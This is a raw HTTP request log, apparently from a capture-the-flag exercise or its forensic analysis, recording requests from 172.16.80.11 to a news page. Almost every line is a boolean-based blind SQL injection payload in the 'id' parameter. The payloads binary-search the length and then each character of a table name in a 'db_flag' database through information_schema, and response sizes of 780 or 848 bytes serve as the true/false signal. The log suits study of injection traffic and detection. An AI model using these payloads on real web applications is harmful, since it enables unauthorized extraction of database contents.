 4366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>50
4376 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>25
4386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>12
4396 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>6
4406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>9
4416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>8
4426 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>7
4436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201))>7
4446 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>100
4456 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>200
4466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>150
4476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>125
4486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>112
4496 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>119
4506 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>116
4516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>114
4526 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>115
4536 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))>116
4546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>100
4556 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>50
4566 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>75
4576 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>88
4586 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>94
4596 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>97
4606 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>99
4616 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>98
4626 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))>98
4636 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>100
4646 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>50
4656 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>75
4666 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>88
4676 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>94
4686 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>97
4696 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>96
4706 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>95
4716 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))>95
4726 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>100
4736 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>200
4746 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>150
4756 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>125
4766 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>112
4776 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>106
4786 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>103
4796 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>101
4806 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>102
4816 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))>102
4826 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%205,%201))>100
4836 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%205,%201))>200